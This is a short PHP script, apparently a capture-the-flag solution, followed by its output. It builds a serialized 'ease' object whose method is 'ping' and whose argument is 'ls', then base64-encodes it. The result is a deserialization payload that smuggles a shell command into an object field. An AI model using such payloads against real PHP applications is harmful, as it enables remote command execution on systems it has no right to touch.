 1 <?php
2
3 class ease{
4 private $method;
5 private $args;
6 function __construct($method, $args) {
7 $this->method = $method;
8 $this->args = $args;
9 }
10 }
11 $a = new ease("ping",array('ls'));
12 $b = serialize($a);
13 echo'</br>';
14 echo base64_encode($b);
15 ?>
16
17
</
br>Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncy
7YToxOntpOjA7czoyOiJscyI7fX0=